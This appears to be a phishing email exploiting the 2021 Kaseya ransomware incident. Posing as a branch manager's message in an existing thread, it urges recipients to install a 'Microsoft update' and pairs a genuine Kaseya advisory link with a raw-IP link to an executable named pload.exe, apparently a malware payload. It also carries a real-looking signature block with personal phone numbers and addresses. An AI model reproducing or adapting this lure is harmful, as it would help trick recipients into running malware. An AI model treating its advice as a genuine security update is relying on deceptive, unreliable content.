 Order Status
Our Shipping Renewal 2021 INS734267495
To: gjgomez@electroputere.ro
Thanks guys
Guys please install the update from microsoft to protect against ransomware as soon as possible. This is fixing a vulnerability in Kaseya.
https://www.kaseya.com/potential-attack-on-kaseya-vsa/
http://.241.113/download/pload.exe
Kind Regards
Graham Widdowson
Branch Manager
GRENKELEASING LTD
GSO Business Park
Building 2
Barbana Road
East Kilbride
G74 5PG
Tel +44 1355 599800
Dir +44 1355 599810
Fax +44 1355 599801
Mob +44 7590 803057
mailto: gwiddowson@grenke.co.uk
Registered office:5th Floor Saxon House 3 Onslow Street Guildford Surrey GU1 4SY Company registration number: 04539806.
This e-mail may contain confidential and/or privileged information. If you are not the intended recipient (or have received this e-mail in error) please notify the sender immediately and de
the material in this e-mail is strictly forbidden.
From: Fiona Mack [mailto:fmack@colpitts.co.uk]
Sent: 06 July 2021 1:36 PM
To: Widdowson, Graham
Subject: Commercial Combined Policy
Importance: High
Here you go